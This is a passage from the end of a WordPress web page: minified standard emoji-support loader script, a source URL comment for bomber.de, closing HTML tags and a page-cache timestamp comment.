e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bomber.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.477 seconds, on 22. January 2026 @ 11:31 -->